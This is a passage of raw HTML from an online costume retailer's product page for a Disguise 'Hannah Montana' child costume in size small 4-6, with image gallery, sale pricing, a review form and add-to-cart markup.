                    <svg>
                        <use href="#icon-facebook"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter"
                   href="https://x.com/fantasycostumes"
                   target="_blank"
                   rel="noopener"
                   title="Twitter"
                >
                    <span class="aria-description--hidden">Twitter</span>
                    <svg>
                        <use href="#icon-twitter"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--youtube"
                   href="https://www.youtube.com/user/FantasyCostumes"
                   target="_blank"
                   rel="noopener"
                   title="Youtube"
                >
                    <span class="aria-description--hidden">Youtube</span>
                    <svg>
                        <use href="#icon-youtube"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://instagram.com/fantasycostumeschicago/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>
                    <svg>
                        <use href="#icon-instagram"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://www.linkedin.com/company/fantasy-hdq"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>
                    <svg>
                        <use href="#icon-linkedin"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest"
                   href="https://www.pinterest.com/fantasycostumes/"
                   target="_blank"
                   rel="noopener"
                   title="Pinterest"
                >
                    <span class="aria-description--hidden">Pinterest</span>
                    <svg>
                        <use href="#icon-pinterest"/>
                    </svg>
                </a>
            </li>
    </ul>
            </li>
    </ul>
</nav>
    </div>
</header>
<div data-content-region="header_bottom--global"><div data-layout-id="3f9dfc10-7380-4619-8ebc-0ea59327c0dc">       <div data-sub-layout-container="6bbe3eb0-c1da-4c00-9464-7c161ad443c0" data-layout-name="Global Banner">
    <style data-container-styling="6bbe3eb0-c1da-4c00-9464-7c161ad443c0">
        [data-sub-layout-container="6bbe3eb0-c1da-4c00-9464-7c161ad443c0"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(0, 0, 0, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="6bbe3eb0-c1da-4c00-9464-7c161ad443c0"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="34f3e506-39d9-44b2-b775-d2af38f7a384">
        <style data-column-styling="34f3e506-39d9-44b2-b775-d2af38f7a384">
            [data-sub-layout="34f3e506-39d9-44b2-b775-d2af38f7a384"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="34f3e506-39d9-44b2-b775-d2af38f7a384"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="34f3e506-39d9-44b2-b775-d2af38f7a384"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="86c3512b-3be5-441f-b474-a19ee53c337a" data-placement-id="0f985e85-be10-49ef-9ab1-61ad97a249e1" data-placement-status="ACTIVE"><style>
    .sd-simple-text-86c3512b-3be5-441f-b474-a19ee53c337a {
      padding-top: 5px;
      padding-right: 0px;
      padding-bottom: 5px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-86c3512b-3be5-441f-b474-a19ee53c337a * {
      margin: 0;
      padding: 0;

        color: rgba(237,28,36,1);
        font-family: inherit;
        font-weight: 700;
        font-size: 30px;
        min-height: 30px;

    }

    .sd-simple-text-86c3512b-3be5-441f-b474-a19ee53c337a {
        text-align: center;
    }

    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a[data-edit-mode="true"]:active,
    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a strong,
    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:hover,
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:active,
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:hover,
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:active,
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-86c3512b-3be5-441f-b474-a19ee53c337a ">
  <div id="sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a" data-edit-mode="">
    <p>FREE SHIPPING on Orders of $65 or More</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
<div data-content-region="full_width_below_header"></div>
        <main class="body" id="main-content" role="main" data-currency-code="USD">
     
    <div class="container">
        
    <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/"
                       
                    >
                        <span itemprop="name">Home</span>
                    </a>
                    <meta itemprop="position" content="1" />
                </li>
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/sale/"
                       
                    >
                        <span itemprop="name">Sale</span>
                    </a>
                    <meta itemprop="position" content="2" />
                </li>
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/kids-costume-sale/"
                       
                    >
                        <span itemprop="name">Kids Costumes</span>
                    </a>
                    <meta itemprop="position" content="3" />
                </li>
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/girls-costumes-1/"
                       
                    >
                        <span itemprop="name">Girls Costumes</span>
                    </a>
                    <meta itemprop="position" content="4" />
                </li>
                <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/hannah-montana-child-costume-sml-4-6/"
                       aria-current="page"
                    >
                        <span itemprop="name">Hannah Montana Child Costume Sml 4-6</span>
                    </a>
                    <meta itemprop="position" content="5" />
                </li>
    </ol>
</nav>


    <div itemscope itemtype="https://schema.org/Product">
        <div class="productView" >
    <section class="productView-images" data-image-gallery>
        <div class="product-images-wrapper">
            <div class="product-images-container" data-slick='{
                "slidesToShow": 1,
                "slidesToScroll": 1,
                "arrows": false,
                "dots": false,
                "fade": false,
                "asNavFor": ".productView-thumbnails"
                }'>
                <figure class="productView-image" data-image-gallery-main
                    data-zoom-image="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2"
                    >
                    <a href="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2"
                    target="_blank" itemprop="image">
                    <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2" alt="Hannah Montana Child Costume Sml 4-6" title="Hannah Montana Child Costume Sml 4-6" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                    </a>
                </figure>
                    <figure class="productView-image">
                        <a href="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2" title="Product Image" >
                            <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2" alt="Hannah Montana Child Costume Sml 4-6" title="Hannah Montana Child Costume Sml 4-6" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2 2560w"

class="lazyload productView-image--default"

data-main-image />
                        </a>
                    </figure>
            </div>
            <ul id="ProMainViewGallery" class="productView-thumbnails" data-slick='{
                "slidesToShow": 5,
                "slidesToScroll": 1,
                "asNavFor": ".product-images-container",
                "dots": false,
                "focusOnSelect": true,
                "responsive": [
                    {
                        "breakpoint": 768,
                        "settings": {
                            "slidesToShow": 3,
                            "slidesToScroll": 1
                        }
                    }
                ]
                }'>
                
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href=""
                        data-image-gallery-item
                        data-image-gallery-new-image-url=""
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 2560w"
                        data-image-gallery-zoom-image-url=""
                    >
                        <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2" alt="Hannah Montana Child Costume Sml 4-6" title="Hannah Montana Child Costume Sml 4-6" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 2560w"

class="lazyload"

 />
                    </a>
                </li>
                    <li class="productView-thumbnail">
                        <a
                            class="productView-thumbnail-link"
                            href="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2"
                            data-image-gallery-item
                            data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2"
                            data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2 2560w"
                            data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2"
                        >
                            <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/50x50/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2" alt="Hannah Montana Child Costume Sml 4-6" title="Hannah Montana Child Costume Sml 4-6" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/1630/22935/girls-hannah-montana-costume-smalldg6671l-a06__03359.1734029242.jpg?c=2 2560w"

class="lazyload"

 />
                        </a>
                    </li>
            </ul>
        </div>
    </section>

    <section class="productView-details product-data">
        <div class="productView-product">
            <h1 class="productView-title" itemprop="name">Hannah Montana Child Costume Sml 4-6</h1>
                <h2 class="productView-brand" itemprop="brand" itemscope itemtype="http://schema.org/Brand">
                    <!-- Start MC Edit <a href="https://www.fantasycostumes.com/brands/Disguise.html" itemprop="url"> End MC Edit --><span itemprop="name">Disguise</span><!-- Start MC Edit </a> End MC Edit -->
                </h2>
            <div class="productView-price">
                    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $29.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$9.95</span>
            
                <meta itemprop="availability" itemtype="https://schema.org/ItemAvailability"
                    content="https://schema.org/InStock">
                <meta itemprop="itemCondition" itemtype="https://schema.org/OfferItemCondition" content="https://schema.org/Condition">
                <meta itemprop="priceCurrency" content="USD">
                <meta itemprop="url" content="https://www.fantasycostumes.com/hannah-montana-child-costume-sml-4-6/">
                <div itemprop="priceSpecification" itemscope itemtype="https://schema.org/PriceSpecification">
                    <meta itemprop="price" content="9.95">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
         <div class="price-section price-section--saving price" >
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    $20.04
                </span>
                <span class="price">)</span>
         </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
            </div>
            <div data-content-region="product_below_price"></div>
            <div class="productView-rating">
                        <span role="img"
      aria-label="Product rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                        <span>(No reviews yet)</span>
                    <a href="https://www.fantasycostumes.com/hannah-montana-child-costume-sml-4-6/"
                       class="productView-reviewLink productView-reviewLink--new"
                       data-reveal-id="modal-review-form"
                       role="button"
                    >
                       Write a Review
                    </a>
                    <div id="modal-review-form" class="modal" data-reveal>
    
    
    
    
    <div class="modal-header">
        <h2 class="modal-header-title">Write a Review</h2>
        <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    </div>
    <div class="modal-body">
        <div class="writeReview-productDetails">
            <div class="writeReview-productImage-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2" alt="Hannah Montana Child Costume Sml 4-6" title="Hannah Montana Child Costume Sml 4-6" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/1630/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.jpg?c=2 2560w"

class="lazyload"

 />
            </div>
            <h6 class="product-brand">Disguise</h6>
            <h5 class="product-title">Hannah Montana Child Costume Sml 4-6</h5>
        </div>
        <form class="form writeReview-form" action="/postreview.php" method="post">
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="form-label" for="rating-rate">Rating
                        <small>Required</small>
                    </label>
                    <!-- Stars -->
                    <!-- TODO: Review Stars need to be componentised, both for display and input -->
                    <select id="rating-rate" class="form-select" name="revrating" data-input aria-required="true">
                        <option value="">Select Rating</option>
                                <option value="1">1 star (worst)</option>
                                <option value="2">2 stars</option>
                                <option value="3">3 stars (average)</option>
                                <option value="4">4 stars</option>
                                <option value="5">5 stars (best)</option>
                    </select>
                </div>

                <!-- Name -->
                    <div class="form-field" id="revfromname" data-validation="" >
    <label class="form-label" for="revfromname_input">Name
        <small>Required</small>
    </label>
    <input type="text"
           name="revfromname"
           id="revfromname_input"
           class="form-input"
           data-label="Name"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                    <!-- Email -->
                        <div class="form-field" id="email" data-validation="" >
    <label class="form-label" for="email_input">Email
        <small>Required</small>
    </label>
    <input type="text"
           name="email"
           id="email_input"
           class="form-input"
           data-label="Email"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                <!-- Review Subject -->
                <div class="form-field" id="revtitle" data-validation="" >
    <label class="form-label" for="revtitle_input">Review Subject
        <small>Required</small>
    </label>
    <input type="text"
           name="revtitle"
           id="revtitle_input"
           class="form-input"
           data-label="Review Subject"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                <!-- Comments -->
                <div class="form-field" id="revtext" data-validation="">
    <label class="form-label" for="revtext_input">Comments
            <small>Required</small>
    </label>
    <textarea name="revtext"
              id="revtext_input"
              data-label="Comments"
              rows=""
              aria-required="true"
              data-input
              class="form-input"
              
    >
        
    </textarea>
</div>

                <div class="g-recaptcha" data-sitekey="6LeO-80rAAAAAAnNZRoGsbRnHh1ylm-mKI9qDduk"></div><br/>

                <div class="form-field">
                    <input type="submit" class="button button--primary"
                           value="Submit Review">
                </div>
                <input type="hidden" name="product_id" value="1630">
                <input type="hidden" name="action" value="post_review">
                
            </fieldset>
        </form>
    </div>
</div>
            </div>
            
            <dl class="productView-info">
                <dt class="productView-info-name sku-label">SKU:</dt>
                <dd class="productView-info-value" data-product-sku itemprop="sku">DG6671</dd>
				<!-- MC Remove Start
                <dt class="productView-info-name upc-label" style="display: none;">UPC:</dt>
                <dd class="productView-info-value" data-product-upc></dd>
                    <meta itemprop="mpn" content="6671" />
                    
				MC Remove End -->

                    <div class="productView-info-bulkPricing">
                                            </div>
				<!-- MC Remove Start
                        <dt class="productView-info-name">gender:</dt>
                        <dd class="productView-info-value">unisex</dd>
                        <dt class="productView-info-name">age:</dt>
                        <dd class="productView-info-value">kids</dd>
                        <dt class="productView-info-name">product category:</dt>
                        <dd class="productView-info-value">Kids Costumes</dd>
                        <dt class="productView-info-name">price range:</dt>
                        <dd class="productView-info-value">$20 - $50</dd>
                        <dt class="productView-info-name">color:</dt>
                        <dd class="productView-info-value">Other</dd>
				MC Remove End -->
            </dl>
        </div>
    </section>

    <section class="productView-details product-options">
        <div class="productView-options">
            <form class="form" method="post" action="https://www.fantasycostumes.com/cart.php" enctype="multipart/form-data"
                  data-cart-item-add>
                <input type="hidden" name="action" value="add">
                <input type="hidden" name="product_id" value="1630"/>
                <div data-product-option-change style="display:none;">
                </div>
                <div class="form-field form-field--stock u-hiddenVisually">
                    <label class="form-label form-label--alternate">
                        Current Stock:
                        <span data-product-stock></span>
                    </label>
                </div>
                <div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
        
        <div class="form-field form-field--increments">
            <label class="form-label form-label--alternate"
                   for="qty[]">Quantity:</label>
                <div class="form-increment" data-quantity-change>
                    <button class="button button--icon" data-action="dec">
                        <span class="is-srOnly">Decrease Quantity of Hannah Montana Child Costume Sml 4-6</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-keyboard-arrow-down"/>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           value="1"
                           data-quantity-min="0"
                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite">
                    <button class="button button--icon" data-action="inc">
                        <span class="is-srOnly">Increase Quantity of Hannah Montana Child Costume Sml 4-6</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-keyboard-arrow-up"/>
                            </svg>
                        </i>
                    </button>
                </div>
        </div>

    <div class="alertBox productAttributes-message" style="display:none">
        <div class="alertBox-column alertBox-icon">
